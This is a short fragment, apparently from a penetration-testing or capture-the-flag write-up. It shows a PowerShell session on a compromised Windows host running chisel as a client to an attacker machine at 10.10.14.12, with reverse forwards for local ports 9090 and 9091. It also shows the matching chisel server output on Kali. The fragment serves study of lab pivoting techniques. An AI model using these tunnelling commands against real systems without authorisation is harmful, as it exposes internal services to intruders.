 -a---- 11/18/2023 6:59 PM 7790 routes.py
-a---- 5/2/2024 6:26 PM 3352 utils.py
PS C:\Users\blake\Documents\app> .\chisel.exe client 10.10.14.12:7777 R:9090:127.0.0.1:9090 R
:9091:127.0.0.1:9091
┌──(kali㉿kali)-[~]
└─$ ./chisel server -port 7777 --reverse
2024/06/01 03:32:45 server: Reverse tunnelling enabled
2024/06/01 03:32:45 server: Fingerprint ZXOBFbe45JYJChJk4VsoB7fMtLsTMAQ2ypZTFb7/h14=
2024/06/01 03:32:45 server: Listening on http://0.0.0.0:7777
2024/06/01 03:32:50 server: session#1: Client version (1.9.1) differs from server version (1.
9.1-0kali1)
2024/06/01 03:32:50 server: session#1: tun: proxy#R:9090=>9090: Listening
2024/06/01 03:32:50 server: session#1: tun: proxy#R:9091=>9091: Listening